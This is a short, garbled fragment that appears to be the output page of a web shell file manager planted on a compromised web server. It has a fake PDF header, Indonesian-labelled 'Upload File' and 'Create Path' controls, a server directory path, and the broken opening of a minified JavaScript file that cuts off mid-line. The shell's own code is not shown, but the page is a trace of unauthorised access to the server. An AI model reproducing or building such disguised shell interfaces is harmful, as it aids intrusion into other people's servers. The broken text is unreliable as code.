
%PDF- %PDF-
Mi
Direktori :
/
var
/
www
/
projetos
/
spanish.ongrace.
Upload File :
Create Path :
Current File : /var/www/projetos/spanish.ongra
/*! This file is auto-generated */

!function(n,a,t,w){"use strict";var l={},o={};a.mce=a.m
Zer